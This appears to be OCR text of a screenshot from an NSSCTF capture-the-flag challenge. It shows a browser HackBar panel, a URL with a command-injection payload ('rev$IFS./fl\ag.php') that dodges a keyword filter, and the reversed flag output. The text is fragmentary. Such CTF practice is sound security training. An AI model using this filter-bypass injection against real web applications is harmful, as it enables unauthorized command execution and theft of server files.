 php?< ;'}36065f195dcb-ce2b-
a7b4-be63-f0ba76b0{FTCSSN'
= galf$
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://node5.anna.nssctf.cn:20178/?rce=rev$IFS./fl\ag.php
Use POST method
MODIFY
Name
Upgr
Name
User
Name
Acce
Name